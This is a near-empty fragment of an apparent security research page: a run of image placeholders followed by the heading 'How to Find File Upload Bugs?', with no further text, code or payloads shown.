













128









## **Research Question: How to Find File Upload Bugs?**

#### How to Find File Upload Bugs?

